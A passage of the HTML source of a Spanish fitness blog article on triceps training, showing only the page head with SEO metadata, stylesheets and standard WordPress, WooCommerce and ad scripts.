

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hombremoderno.es/entrenamiento-triceps/
body_size: 42135
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>✍Ataca la cabeza larga del tríceps - Hombre Moderno</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.hombremoderno.es/xmlrpc.php" />
    			<!-- start/ frontend header/ WooZone -->
					<style type="text/css">
				.WooZone-price-info {
					font-size: 0.5em;
				}
				.woocommerce div.product p.price, .woocommerce div.product span.price {
					line-height: initial !important;
				}
			</style>
					<!-- end/ frontend header/ WooZone -->
		<script>window._wca = window._wca || [];</script>

<!-- Optimización para motores de búsqueda de Rank Math - https://s.rankmath.com/home -->
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.hombremoderno.es/entrenamiento-triceps/" />
<link rel="next" href="https://www.hombremoderno.es/entrenamiento-triceps/2/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="✍Ataca la cabeza larga del tríceps - Hombre Moderno" />
<meta property="og:description" content="Como su nombre indica, el tríceps consiste de tres cabezas diferentes: larga, lateral y medial. Aunque es imposible aislar completamente una cabeza y eliminar otra, ciertos ejercicios&nbsp;enfatizan una o dos de ellas. Saber cómo debemos seleccionar ejercicios de tríceps basándonos en la cabeza que trabajan más resulta crítico para desarrollar unos brazos impresionantes. Por ejemplo, [&hellip;]" />
<meta property="og:url" content="https://www.hombremoderno.es/entrenamiento-triceps/" />
<meta property="og:site_name" content="Hombre Moderno" />
<meta property="article:publisher" content="https://www.facebook.com/revistahombremoderno/" />
<meta property="article:tag" content="deporte" />
<meta property="article:tag" content="desarrollo brazos" />
<meta property="article:tag" content="ejercicio" />
<meta property="article:tag" content="enetrenamiento" />
<meta property="article:tag" content="fitness" />
<meta property="article:tag" content="gym" />
<meta property="article:tag" content="trabajo triceps" />
<meta property="article:section" content="Fitness" />
<meta property="og:updated_time" content="2018-06-04T11:05:27+01:00" />
<meta property="fb:app_id" content="1774089899470941" />
<meta property="og:image" content="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2017/05/trabajo-triceps.jpg" />
<meta property="og:image:secure_url" content="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2017/05/trabajo-triceps.jpg" />
<meta property="og:image:width" content="696" />
<meta property="og:image:height" content="392" />
<meta property="og:image:alt" content="Ataca la cabeza larga del tríceps" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2017-05-24T14:50:56+01:00" />
<meta property="article:modified_time" content="2018-06-04T11:05:27+01:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="✍Ataca la cabeza larga del tríceps - Hombre Moderno" />
<meta name="twitter:description" content="Como su nombre indica, el tríceps consiste de tres cabezas diferentes: larga, lateral y medial. Aunque es imposible aislar completamente una cabeza y eliminar otra, ciertos ejercicios&nbsp;enfatizan una o dos de ellas. Saber cómo debemos seleccionar ejercicios de tríceps basándonos en la cabeza que trabajan más resulta crítico para desarrollar unos brazos impresionantes. Por ejemplo, [&hellip;]" />
<meta name="twitter:site" content="@HombreModernoES" />
<meta name="twitter:creator" content="@HombreModernoES" />
<meta name="twitter:image" content="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2017/05/trabajo-triceps.jpg" />
<meta name="twitter:label1" content="Escrito por" />
<meta name="twitter:data1" content="Redacción hm" />
<meta name="twitter:label2" content="Tiempo de lectura" />
<meta name="twitter:data2" content="1 minuto" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.hombremoderno.es/#organization","name":"Hombre Moderno","logo":{"@type":"ImageObject","@id":"https://www.hombremoderno.es/#logo","url":"https://www.hombremoderno.es/wp-content/files/2017/03/logo-e1490261311431.jpg","caption":"Hombre Moderno","inLanguage":"es","width":"200","height":"200"}},{"@type":"WebSite","@id":"https://www.hombremoderno.es/#website","url":"https://www.hombremoderno.es","name":"Hombre Moderno","publisher":{"@id":"https://www.hombremoderno.es/#organization"},"inLanguage":"es"},{"@type":"ImageObject","@id":"https://i0.wp.com/www.hombremoderno.es/wp-content/files/2017/05/trabajo-triceps.jpg?fit=696%2C392&amp;ssl=1","url":"https://i0.wp.com/www.hombremoderno.es/wp-content/files/2017/05/trabajo-triceps.jpg?fit=696%2C392&amp;ssl=1","width":"696","height":"392","inLanguage":"es"},{"@type":"Person","@id":"https://www.hombremoderno.es/author/redaccion/","name":"Redacci\u00f3n hm","url":"https://www.hombremoderno.es/author/redaccion/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/0a1cbb434b5ba043ee48538cf5b3e83001b91c6d19b45ea3a42018e59f04ed71?s=96&amp;r=g","url":"https://secure.gravatar.com/avatar/0a1cbb434b5ba043ee48538cf5b3e83001b91c6d19b45ea3a42018e59f04ed71?s=96&amp;r=g","caption":"Redacci\u00f3n hm","inLanguage":"es"},"worksFor":{"@id":"https://www.hombremoderno.es/#organization"}},{"@type":"WebPage","@id":"https://www.hombremoderno.es/entrenamiento-triceps/#webpage","url":"https://www.hombremoderno.es/entrenamiento-triceps/","name":"\u270dAtaca la cabeza larga del tr\u00edceps - Hombre Moderno","datePublished":"2017-05-24T14:50:56+01:00","dateModified":"2018-06-04T11:05:27+01:00","author":{"@id":"https://www.hombremoderno.es/author/redaccion/"},"isPartOf":{"@id":"https://www.hombremoderno.es/#website"},"primaryImageOfPage":{"@id":"https://i0.wp.com/www.hombremoderno.es/wp-content/files/2017/05/trabajo-triceps.jpg?fit=696%2C392&amp;ssl=1"},"inLanguage":"es"},{"@type":"BlogPosting","headline":"\u270dAtaca la cabeza larga del tr\u00edceps - Hombre Moderno","datePublished":"2017-05-24T14:50:56+01:00","dateModified":"2018-06-04T11:05:27+01:00","author":{"@id":"https://www.hombremoderno.es/author/redaccion/"},"publisher":{"@id":"https://www.hombremoderno.es/#organization"},"description":"Como su nombre indica, el tr\u00edceps consiste de tres cabezas diferentes: larga, lateral y medial. Aunque es imposible aislar completamente una cabeza y eliminar otra, ciertos ejercicios&nbsp;enfatizan una o dos de ellas.","name":"\u270dAtaca la cabeza larga del tr\u00edceps - Hombre Moderno","@id":"https://www.hombremoderno.es/entrenamiento-triceps/#richSnippet","isPartOf":{"@id":"https://www.hombremoderno.es/entrenamiento-triceps/#webpage"},"image":{"@id":"https://i0.wp.com/www.hombremoderno.es/wp-content/files/2017/05/trabajo-triceps.jpg?fit=696%2C392&amp;ssl=1"},"inLanguage":"es","mainEntityOfPage":{"@id":"https://www.hombremoderno.es/entrenamiento-triceps/#webpage"}}]}</script>
<!-- /Plugin Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//s.pubmine.com' />
<link rel='dns-prefetch' href='//x.bidswitch.net' />
<link rel='dns-prefetch' href='//static.criteo.net' />
<link rel='dns-prefetch' href='//ib.adnxs.com' />
<link rel='dns-prefetch' href='//aax.amazon-adsystem.com' />
<link rel='dns-prefetch' href='//bidder.criteo.com' />
<link rel='dns-prefetch' href='//cas.criteo.com' />
<link rel='dns-prefetch' href='//gum.criteo.com' />
<link rel='dns-prefetch' href='//ads.pubmatic.com' />
<link rel='dns-prefetch' href='//gads.pubmatic.com' />
<link rel='dns-prefetch' href='//tpc.googlesyndication.com' />
<link rel='dns-prefetch' href='//ad.doubleclick.net' />
<link rel='dns-prefetch' href='//googleads.g.doubleclick.net' />
<link rel='dns-prefetch' href='//www.googletagservices.com' />
<link rel='dns-prefetch' href='//cdn.switchadhub.com' />
<link rel='dns-prefetch' href='//delivery.g.switchadhub.com' />
<link rel='dns-prefetch' href='//delivery.swid.switchadhub.com' />
<link rel='dns-prefetch' href='//af.pubmine.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Hombre Moderno &raquo; Feed" href="https://www.hombremoderno.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hombre Moderno &raquo; Feed de los comentarios" href="https://www.hombremoderno.es/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Hombre Moderno &raquo; Comentario Ataca la cabeza larga del tríceps del feed" href="https://www.hombremoderno.es/entrenamiento-triceps/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.hombremoderno.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hombremoderno.es%2Fentrenamiento-triceps%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.hombremoderno.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.hombremoderno.es%2Fentrenamiento-triceps%2F&#038;format=xml" />
<!-- hombremoderno.es is managing ads with Advanced Ads --><script id="hombr-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='thickbox.css-css' href='https://c0.wp.com/c/6.9/wp-includes/js/thickbox/thickbox.css' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_related-posts-css' href='https://c0.wp.com/p/jetpack/15.4/modules/related-posts/related-posts.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='woo-related-products-css' href='https://www.hombremoderno.es/wp-content/plugins/woo-related-products-refresh-on-reload/public/css/woo-related-products-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-stylesheet-css' href='https://www.hombremoderno.es/wp-content/plugins/woo-related-products-refresh-on-reload/public/owl-carousel/owl.carousel.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://c0.wp.com/p/woocommerce/8.2.0/assets/css/woocommerce-layout.css' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
/*# sourceURL=woocommerce-layout-inline-css */
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://c0.wp.com/p/woocommerce/8.2.0/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://c0.wp.com/p/woocommerce/8.2.0/assets/css/woocommerce.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='WooZone-frontend-style-css' href='https://www.hombremoderno.es/wp-content/plugins/woozone/lib/frontend/css/frontend.css?ver=13.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.hombremoderno.es/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=810534ce963cec6bd2e7978db2c935c9' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=11.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='WooZoneProducts-css' href='https://www.hombremoderno.es/wp-content/plugins/woozone/modules/product_in_post/style.css?ver=13.6.8' type='text/css' media='all' />
<style id='WooZoneProducts-inline-css' type='text/css'>
.wb-box {
		background-color: #f9f9f9;
		border: 1px solid #ecf0f1;
		border-radius: 5px;
		font-family: \'Open Sans\', sans-serif;
		margin: 20px auto;
		padding: 2%;
		width: 90%;
		max-width: 660px;
		font-family: \'Open Sans\';
	}
/*# sourceURL=WooZoneProducts-inline-css */
</style>
<link rel='stylesheet' id='wordads-css' href='https://c0.wp.com/p/jetpack/15.4/modules/wordads/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.hombremoderno.es/wp-content/themes/Newspaper/style.css?ver=11.3.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-theme-woo-css' href='https://www.hombremoderno.es/wp-content/themes/Newspaper/style-woocommerce.css?ver=11.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_widgets_style-css' href='https://www.hombremoderno.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/widget/static/widgets.css?ver=3.18' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_thumbnails_style-css' href='https://www.hombremoderno.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/thumbnails/nextgen_basic_thumbnails.css?ver=3.18' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_slideshow_style-css' href='https://www.hombremoderno.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/slideshow/ngg_basic_slideshow.css?ver=3.18' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.hombremoderno.es/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=810534ce963cec6bd2e7978db2c935c9' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-woo-style-css' href='https://www.hombremoderno.es/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_woocommerce.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.hombremoderno.es/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=79f8a1d02f05c15c98a62e68cd419e0b' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.hombremoderno.es/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/blog_fitness/demo_style.css?ver=11.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='prdctfltr-css' href='https://www.hombremoderno.es/wp-content/plugins/prdctfltr/includes/css/style.min.css?ver=7.2.9' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
//# sourceURL=jetpack_related-posts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/related-posts/related-posts.min.js" id="jetpack_related-posts-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/jetpack/_inc/build/wordads/js/adflow-loader.min.js?minify=false&amp;ver=15.4" id="adflow_script_loader-js"></script>
<script type="text/javascript" src="https://public-api.wordpress.com/wpcom/v2/sites/88925003/adflow/conf/?_jsonp=a8c_adflow_callback&amp;ver=15.4" id="adflow_config-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/woo-related-products-refresh-on-reload/public/js/woo-related-products-public.js?ver=1.0.0" id="woo-related-products-js"></script>
<script type="text/javascript" id="WooZone-frontend-script-js-extra">
/* <![CDATA[ */
var woozone_vars = {"ajax_url":"https://www.hombremoderno.es/wp-admin/admin-ajax.php","checkout_url":"https://www.hombremoderno.es/finalizar-compra/","lang":{"loading":"Loading...","closing":"Closing...","saving":"Saving...","updating":"Updating...","amzcart_checkout":"checkout done","amzcart_cancel":"canceled","amzcart_checkout_msg":"all good","amzcart_cancel_msg":"You must check or cancel all amazon shops!","available_yes":"available","available_no":"not available","load_cross_sell_box":"Frequently Bought Together Loading..."}};
//# sourceURL=WooZone-frontend-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/woozone/lib/frontend/js/frontend.js?ver=13.6.8" id="WooZone-frontend-script-js"></script>
<script type="text/javascript" id="photocrati_ajax-js-extra">
